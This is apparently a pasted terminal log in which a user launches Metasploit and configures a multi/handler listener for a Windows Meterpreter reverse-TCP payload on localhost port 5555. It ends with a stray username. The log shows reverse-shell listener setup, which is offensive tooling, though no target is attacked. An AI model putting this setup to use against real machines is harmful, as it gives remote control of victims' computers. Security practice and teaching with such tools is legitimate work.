 jaky@Jaky:~/Downloads$ msfconsole
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environment again
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > run
洛米唯熊